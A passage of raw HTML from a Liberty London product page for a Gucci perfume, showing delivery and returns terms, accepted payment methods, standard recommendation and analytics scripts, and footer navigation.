      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5063267559013</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000808345');
var contextSecondaryAUID = decodeHtml('R572495006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R572495006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;US&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tears From the Moon Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;000808345&quot;,&quot;price&quot;:333,&quot;brand&quot;:&quot;Gucci&quot;,&quot;sku&quot;:&quot;5063267559013&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R572495006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R572495006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000808345&quot;,&quot;item_name&quot;:&quot;Tears From the Moon Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Gucci&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R572495006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:265,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Beauty&quot;,&quot;topcategory&quot;:&quot;Perfume&quot;,&quot;subcategory&quot;:&quot;Womens Perfume&quot;,&quot;brand&quot;:&quot;Gucci&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
